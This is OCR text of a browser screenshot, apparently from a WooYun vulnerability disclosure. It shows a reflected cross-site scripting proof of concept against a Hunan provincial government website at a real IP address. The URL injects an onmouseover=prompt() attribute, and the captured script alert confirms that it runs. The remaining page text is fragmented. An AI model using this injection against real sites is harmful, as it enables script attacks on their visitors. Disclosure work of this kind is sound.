 http://222.240.128.175/content.asp?f_id=26" onmouseover=prompt(905690) bad=" - Microsoft Internet Ex...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://222.240.128.175/content.asp?f_id=26"%20onmouseover=prompt(905690)%20bad=" 转到 链接
湖南省发展和改革委员会
DEVELOPMENT AND REFORM COMMISSION OF HUNAN PROVINCE
Explorer 用户提示
脚本提示:
905690
确定
取消
undefined
式和招标
范围核准
承办）
员会
的行政审批项目
和保留的行政许
可项目目录的决
定》（省人民政
府令第235号）
1、《指导外商投
www.wooyun.org